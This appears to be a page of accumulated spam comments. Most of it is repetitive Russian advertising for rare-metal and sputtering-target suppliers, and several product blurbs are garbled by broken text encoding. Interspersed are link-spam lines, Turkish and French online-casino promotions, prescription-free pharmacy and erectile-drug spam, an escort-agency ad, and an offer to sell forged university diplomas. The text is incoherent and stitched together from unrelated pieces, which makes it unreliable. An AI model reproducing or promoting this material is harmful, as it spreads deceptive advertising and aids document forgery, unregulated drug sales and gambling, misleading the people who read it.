Каждая единица товара подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Опытная поддержка – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы и адаптировать решения под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
Магний M19995 – UNS Магний M19995 – UNS является высококачественным материалом, который широко используется РІ различных отраслях. Ртот легкий Рё прочный металл обладает отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё высокой теплопроводностью. Благодаря СЃРІРѕРёРј уникальным свойствам, Магний M19995 – UNS идеально РїРѕРґС…РѕРґРёС‚ для применения РІ аэрокосмической, автомобильной Рё электронной промышленности. Если РІС‹ ищете надежный Рё высокоэффективный металл, чтобы улучшить СЃРІРѕРё проекты, стоит рассмотреть возможность купить Магний M19995 – UNS. Его эффективность Рё долговечность сделают ваш выбор выгодным!
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Мишень для распыления марганца
Покупка квартиры без рисков? Читайте проверенные советы https://zapchasti-qtz.ru/
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наши товары:
Лист судостроительный 24x1000x2000 LRAH36 ГОСТ 52927-2015 Приобретите высококачественные листы судостроительные от компании Редметсплав.рф для надежного и долговечного использования в вашем судостроительном проекте. Различные размеры и толщины, прочность и устойчивость к коррозии делают эти листы идеальным выбором для любого судостроительного проекта.
На сайте https://orliman.shop вы найдете огромное количество ортопедических товаров, созданных для вашего здоровья. В каталоге представлены коленные, голеностопные ортезы, а также корсеты. В большом количестве находятся комфортные приспособления для фиксации. Также имеются бандажи, стельки, специальная обувь. Все это представлено в огромном ассортименте и по доступным ценам. Перед вами новинки, а также те товары, которые пользуются огромным спросом. В магазине постоянно проходят увлекательные акции.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наша продукция:
Гранулы высокочистого ниобия
РедМетСплав предлагает обширный выбор качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их качество. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы а также находить ответы под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
РџРѕРєРѕРІРєР° магниевая 9980B – ASTM B275 Лист магниевый 9980B – ASTM B275 представляет СЃРѕР±РѕР№ высококачественный РїСЂРѕРґСѓРєС‚, изготовленный согласно международным стандартам. РћРЅ используется РІ различных отраслях, таких как автомобилестроение Рё aerospace, благодаря СЃРІРѕРёРј уникальным свойствам: легкости, высокой прочности Рё устойчивости Рє РєРѕСЂСЂРѕР·РёРё. Ртот магниевый лист имеет отличную обрабатываемость Рё может быть использован РІ производстве деталей, требующих высоких эксплуатационных характеристик.Если РІС‹ ищете надежный Рё эффективный материал, купить Лист магниевый 9980B – ASTM B275 станет отличным решением для ваших проектов. Ртот РїСЂРѕРґСѓРєС‚ гарантирует долговечность Рё отличное соотношение цены Рё качества.
Какая фраза…
Оплата вебсайта по смете и вывод доступа https://elizachagrinfalls.elizajennings.org/overviewlanding/ и курсов. Зачастую заказчики не знают, где купить портал с ключ, который бы решал их конкретные цели.
Хотите сдать квартиру в аренду? Узнайте подробности https://zavodgpm.ru/
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наша продукция:
Сетка тканая 0.4х1 мм ГОСТ 6613-86 латунная ЛЖМц59-1-1 Купить тканую латунную сетку 0.4х1 мм ГОСТ 6613-86 ЛЖМц59-1-1 высокого качества на Редметсплав.рф. Прочная и устойчивая к коррозии сетка для строительства, промышленности и дизайна.
no prescription pharmacy online
Как реализовали финансов в проекте: https://megalodonsantekhnika.ru
http://projectingpower.org:80/w/index.php/Rolex_80l
РедМетСплав предлагает широкий ассортимент качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их качество. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы по мере того как адаптировать решения под специфику вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Лист молибденовый ОЧМ Лист молибденовый ОЧМ представляет собой высококачественный металлический материал, используемый в различных отраслях, включая атомную энергетику, авиацию и производство инструментов. Благодаря своим уникальным свойствам, таким как стойкость к высоким температурам и коррозии, он находит широкое применение в производственных процессах. Выбор листа молибденового ОЧМ гарантирует вам надежность и долговечность изделий. Если вы хотите пополнить свои запасы, рекомендуем купить Лист молибденовый ОЧМ. Данный продукт станет отличным решением для повышения эффективности вашего производства.
https://freemwiki.com/wiki/User:Annmarie2305
Новые подходы в финансах: https://alexprom-invest.ru
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://zel29.ru/
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://zhak38.ru/
Get pill details. Drug specifics here.
ed pills online
Find drug information. Drug leaflet here.
Подборка https://skpk-avantag.ru ресурсов по финансам.
Beterex – компания, которая имеет богатый опыт в решении разного уровня сложности задач. Мы выстроим наилучшую логистическую цепочку и снизим ваши расходы на перевозку грузов из Китая. Работаем прозрачно и быстрее конкурентов. Взятые на себя обязательства гарантируем. Ищете морские грузоперевозки из Китая в Россию? Mybeterex.com – сайт, где представлена более детальная информация о компании Бэтэрэкс, рекомендуем с ней ознакомиться. Предоставляем только качественные услуги. Найдем необходимых вам поставщиков и производителей в Китае. Любой ваш запрос будет выполнен на все 100%.
Как выбрать надёжного застройщика? Читайте проверенные советы https://zhukovka-chalet.ru/
Топовый ресурс по теме https://buhgalter-ekspert.ru финансов.
Инвестиции в жильё: с чего начать? Узнайте подробности https://zhuravli-rnd.ru/
Gates of Olympus, Pragmatic Play taraf?ndan sunulan heyecan dolu bir slot oyunudur. Oyun, Zeus’un buyuleyici dunyas?nda essiz bir macera sunuyor. Gates of Olympus demo oyna secenegi ile oyunun temposunu ve ozelliklerini onceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yuksek volatilitesi ve carp?c? grafikleriyle tan?sabilirsiniz.
Oyunun ana ozellikleri aras?nda dinamik odeme sistemi ve buyuk oduller bulunur. Gates of Olympus ile sans?n?z? deneyin ve buyuk odullere ulas?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun tum ayr?nt?lar?n? demo modu sayesinde ogrenebilirsiniz.
Bu sayede, oyuna baslamadan once nas?l oynand?g?n? anlayabilirsiniz.
Unutmay?n, gates of olympus demo ile sadece eglence degil, ayn? zamanda stratejinizi gelistirme f?rsat?n? da yakalars?n?z.
Gates of Olympus ile tanr?lar?n dunyas?nda benzersiz oduller kazanabilirsiniz! Gates of Olympus’ta Zeus’un gucuyle buyuk oduller kazan?n!
Link: https://drjack.world/report/839408
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara essiz bir deneyim sunmaktad?r. Gates of Olympus oyna demo versiyonu ile kazanc stratejinizi belirleyebilirsiniz. Gates of Olympus demo oyna secenegi ile nas?l daha fazla kazanabileceginizi ogrenebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun tum detaylar?n? anlayarak Zeus’un kap?lar?n? aralayabilirsiniz.
Хотите сдать квартиру в аренду? Читайте проверенные советы https://zkvartal5.ru/
Как не сдаться при изучении финансов: https://lombard-alpha22.ru
Мечтаете встретить свою любовь? Тогда вам непременно стоит посетить Лилибум! Сайт предлагает простую регистрацию, открывает двери к новым знакомствам и дружбе. Мы стремимся обеспечить вам конфиденциальность и безопасность. Вас ждет доброжелательная атмосфера. Ищете познакомиться регистрация? Lilibum.ru – сайт, где можете прекрасно провести время. Порадует красивый и удобный интерфейс. Модераторы профили пользователей и фотографии внимательно проверяют. С Лилибум вы обязательно найдете свою половинку. Знакомьтесь, общайтесь и создавайте новые отношения!
1 win https://1win827.ru/ .
Хотите сдать квартиру в аренду? Читайте проверенные советы https://zmk-54.ru/
Назван простой напиток, который спасает от повышения сахара в крови https://x.com/Fariz418740/status/1904006505147629966
Access medicine details. Get medicine info.
buy ed meds pills
Access medication details. Access pill information.
По данным аналитиков, лучший источник https://lombard-yalta.ru о финансах.
clomid for men for sale clomid experiences clomid uk buy online alcohol clomid success rate of iui with clomid
Хотите сдать квартиру в аренду? Читайте проверенные советы https://zoloto-zemlya.ru/
мостбет казино войти https://www.mostbet786.ru .
Интересно. Мнения разделились. Ща заценю
Додати інфраструктуру в блозі “торгівля”, селища Лихівка, відсутні об’єкти інфраструктури. Стати першим, https://unoline.ee/uncategorized/hello-world/ хто розмістить інформація про них.
Где смотреть актуальные данные о финансах? https://spectehcredit.ru
Хотите сдать квартиру в аренду? Читайте проверенные советы https://zoltor24sochi.ru/
click here to investigate jaxx liberty restore
Новостройки или вторичка? Полезные статьи и советы — https://zt365.ru/
Особенности реализации финансов: https://buh-biznes29.ru
I think you are thinking specifically about Ramenbet Casino sports betting or perhaps you want to find more about Casino Ramenbet mirror Казино Ramenbet официальный сайт
Хотите сдать квартиру в аренду? Узнайте подробности https://zvezda-stolitsy.ru/
Pill leaflet provided. Current drug information.
ed pills online
Pill guide available. Patient medicine info.
Как выбрать лучшее решение для финансов: https://zoo380.ru
https://mapletopcasinos.online/
https://dynastyascend.com/wiki/Rolex_75N
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Высокочистый тигель из вольфрама
Нестандартный подход к финансам: https://2ndfl-doc.ru
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
поставляемая продукция:
Кольцо РёР· драгоценных металлов палладиевое 150С…40С…0.1 РјРј РџРґР82-18 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
Пример из практики: Финансы – https://autofinance14.ru
Vodka Casino – это не просто игорное заведение, это феерия азарта, воплощенная в атмосфере роскоши и интриги. Представьте себе зал, где хрустальные люстры отражают блеск лакированных столов, а шепот крупье смешивается с звоном бокалов. Здесь крутятся рулетки, карты тасуются с виртуозностью фокусника, и каждый уголок пропитан предвкушением крупного выигрыша.
РедМетСплав предлагает внушительный каталог высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы по мере того как предоставлять решения под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Лента кобальтовая РРљ120 Лента кобальтовая РРљ120 – это высококачественный инструмент, предназначенный для строгания Рё резки различных материалов. РћРЅР° обладает отличной износостойкостью Рё высокой прочностью, благодаря чему идеально РїРѕРґС…РѕРґРёС‚ для использования РІ условиях интенсивной эксплуатации. Приобретая Лента кобальтовая РРљ120, РІС‹ обеспечиваете себе надежность Рё долгий СЃСЂРѕРє службы инструмента. Если РІС‹ ищете эффективное решение для СЃРІРѕРёС… нужд, РЅРµ упустите возможность купить Лента кобальтовая РРљ120 РїСЂСЏРјРѕ сейчас. Убедитесь РІ ее высоких характеристиках Рё преимуществах РІ работе!
Inscrivez-vous sur notre casino en ligne des maintenant et tirez avantage d’un Bonus de Bienvenue de 100% ! Avec une connexion rapide et un casinozer login securise , vous etes a quelques secondes de l’excitation. N’oubliez pas d’utiliser votre code promo Casinozer pour booster votre experience. Consultez les temoignages pour decouvrir pourquoi tant de joueurs nous font confiance . Accedez a votre compte facilement avec notre acces instantane et decouvrez un univers ludique avec notre espace gaming. Partant pour l’aventure ? Lancez-vous avec Casinozer Casino !
Rejoignez des aujourd’hui notre casino en ligne et obtenez d’un bonus de bienvenue de 100% pour maximiser vos chances . Que vous soyez un amateur ou passionne, ce bonus est concu pour vous offrir une session de jeu optimisee. Profitez de nos promotions speciales grace a un bon de reduction . Utilisez notre application mobile pour jouer en deplacement , tout le temps. Debutez votre aventure, connectez-vous simplement via l’espace utilisateur et decouvrez un espace gaming captivant. Consultez egalement les critiques pour voir ce que les autres disent de nous .
Inscrivez-vous sur notre site de jeu .
Activez votre bonus exclusif pour maximiser vos gains . Profitez de votre bonus exceptionnel et commencez a jouer immediatement . Avec casinozer gg , vous etes assure de profiter d’un divertissement exceptionnel . Decouvrez notre offre des maintenant et faites de chaque partie un moment unique .
Link: https://agpboats.fr/casinozer-casino-france-offre-genereux-bonus-de-bienvenue-100-pour-cent/
Decouvrez une offre ludique incomparable avec Casinozer France . Que vous soyez un amateur de bandits manchots, de poker ou de hasard, notre plateforme propose une multitude d’options de divertissement pour une experience unique. Ne manquez pas l’opportunite de maximiser vos gains avec un bonus special. Grace a nos offres regulieres , vous beneficiez de bonus incroyables . Pour une experience mobile optimale , telechargez l’App Casinozer et amusez-vous en deplacement , tout le temps. Les Avis Casinozer temoignent la excellence de cette casino en ligne. Accedez rapidement avec notre systeme securise et plongez dans un univers de divertissement sans limites . Decouvrez Casinozer des aujourd’hui et vivez une aventure de jeu en ligne inoubliable .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наши товары:
Оксид гафния (HfO2) гранулированный
Финансы https://avtodengy.ru для компаний.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наши товары:
Медный удлиненный однораструбный отвод 90 градусов РїРѕРґ пайку 15С…11С…0.7 РјРј 10.6С…12.6 РјРј мягкая пайка Рњ1Р Рњ ГОСТ 32590-2013 Приобретите медный стандартный однораструбный отвод 90 градусов РїРѕРґ пайку высокого качества РЅР° Редметсплав.СЂС„. Рзготовлен РёР· качественной меди, соответствует стандартам ГОСТ Р 52922-2008, РїРѕРґС…РѕРґРёС‚ для твердой пайки. Рдеальное решение для различных трубопроводных систем.
Видел прогнозы, что Финансы будет главным трендом. Соглашусь? https://555400.ru
Мы изготавливаем дипломы любой профессии по доступным тарифам. Плюсы заказа документов в нашем сервисе
Вы заказываете диплом в надежной и проверенной компании. Это решение позволит сэкономить не только массу средств, но и ваше время.
Плюсов гораздо больше:
• Дипломы изготавливаем на подлинных бланках с мокрыми печатями и подписями;
• Предлагаем дипломы любого ВУЗа России;
• Стоимость значительно меньше чем потребовалось бы заплатить на очном и заочном обучении в университете;
• Доставка как по Москве, так и в другие регионы Российской Федерации.
Заказать диплом о высшем образовании– http://sampnl.listbb.ru/viewtopic.php?f=3&t=1512/ – sampnl.listbb.ru/viewtopic.php?f=3&t=1512
РедМетСплав предлагает обширный выбор отборных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их качество. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы ответить на ваши вопросы по мере того как предоставлять решения под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
Лента магниевая HZ31A – ASTM B80 РљСЂСѓРі магниевый HZ31A – ASTM B80 – это высококачественный инструмент для обработки различных материалов. Рзготовленный РїРѕ стандартам ASTM B80, РѕРЅ отлично подойдет для применения РІ машиностроении Рё строительстве. Ртот РєСЂСѓРі обеспечивает надежность Рё долговечность, что делает его идеальным выбором для профессионалов Рё любителей. Хотите повысить эффективность своей работы? Купить РљСЂСѓРі магниевый HZ31A – ASTM B80 можно РїСЂСЏРјРѕ сейчас Рё убедиться РІ его превосходных характеристиках. РќРµ упустите возможность улучшить СЃРІРѕРё проекты СЃ помощью этого надежного инструмента!
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Плоская мишень AlSc для распыления сплавов
vip эскорт Москва
Высокие стандарты обслуживания являются основой работы эскорт-агентств. Девушки проходят тщательный отбор, учитывающий их внешний вид, манеры и интеллектуальные качества. Благодаря этому каждая из них способна стать не только украшением любого мероприятия, но и интересной собеседницей. Заказ таких услуг гарантирует конфиденциальность и безопасность, что делает процесс максимально комфортным для клиентов.
Source:
– https://go.leopard-escort.online/model_tag/rusye/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Плоская мишень для распыления бериллия 2N
Где смотреть прямые трансляции матчей? Полный список доступных площадок — https://www.chitalnya.ru/press/3730/
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наша продукция:
Труба бесшовная никелевая 2.5х0.05х2000 мм НП2 ТУ 48-21-783-85 Узнайте об уникальных свойствах никелевых труб и их применении в различных отраслях промышленности. Подберите оптимальные решения для ваших проектов вместе с экспертами компании Редметсплав.рф
Магазин https://4766.ru/ предлагает лучшие цены на Webasto EVO, Air Top, а также надежные автомобильные холодильники Alpicool. Качество на высоте!
Полное руководство по финансам от А до Я: https://lombardgoldmine.ru
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Медный двухраструбный отвод РїРѕРґ высокотемпературную пайку 90 градусов 14.7С…11С…0.7 РјРј 7С…9 РјРј твердая пайка Рњ1 ГОСТ 32590-2013 Купить медный двухраструбный отвод РїРѕРґ высокотемпературную пайку 45 градусов 18С…14С…0.8 РјРј 7С…9 РјРј твердая пайка Рњ1Рњ ГОСТ 32590-2013 РЅР° Редметсплав.СЂС„. Рдеальное соединение для высокотемпературной обработки. Надежность Рё долговечность благодаря высококачественным материалам.
Особенности реализации финансов: https://capital-invest26.ru
Сайт настроим-яндекс-директ.рф предлагает профессиональные услуги. Мы глубокими знаниями платформы Яндекс Директ располагаем. Предлагаем лучшую стратегию и учитываем особенности вашего бизнеса. На длительные взаимоотношения настроены. Ищете настройка яндекс директ цена? Xn—–6kcrbecsfrepkel5alfjkq8y.xn--p1ai – тут отзывы клиентов представлены, посмотрите их сейчас. Воспользуйтесь преимуществами с нашей командой ведения контекстной рекламы в Яндекс Директ. Поможем с максимальной эффективностью достичь ваших бизнес-целей!
Креативное решение к финансам: https://cnp55.ru
РедМетСплав предлагает обширный выбор отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их качество. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы и предоставлять решения под особенности вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наши товары:
РљСЂСѓРі магниевый Mg-Zn6Zr Фольга магниевая Mg-Zn6Zr представляет СЃРѕР±РѕР№ высококачественный материал, используемый РІ различных отраслях благодаря СЃРІРѕРёРј уникальным свойствам. РћРЅР° обладает отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, РЅРёР·РєРѕР№ плотностью Рё хорошей механической прочностью, что делает ее идеальным выбором для применения РІ авиации Рё автомобильной промышленности. Если вам необходим надежный Рё долговечный материал, тогда вам РїРѕСЂР° купить Фольга магниевая Mg-Zn6Zr. Ртот РїСЂРѕРґСѓРєС‚ отвечает современным стандартам Рё требованиям, обеспечивая высокую эффективность Рё долгий СЃСЂРѕРє службы. Убедитесь сами РІ преимуществах!
РедМетСплав предлагает обширный выбор качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их происхождение. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы а также предоставлять решения под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
